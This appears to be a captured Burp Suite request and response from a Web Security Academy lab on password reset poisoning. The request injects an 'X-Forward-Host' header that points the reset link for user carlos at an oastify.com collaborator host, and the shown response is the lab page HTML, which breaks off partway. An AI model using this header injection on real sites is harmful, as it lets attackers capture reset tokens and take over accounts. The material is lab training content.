 Send
Cancel
Target: https://0a0a003903748d15800c03
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// .web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forward-Host: .oastify.com
23
24 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=0UQL8zbviRxorwk8WBiSv4FdLapZpJ3G; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2863
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Password reset poisoning via middleware
</h2>
22 <a id='lab-link' class='button' href='/'>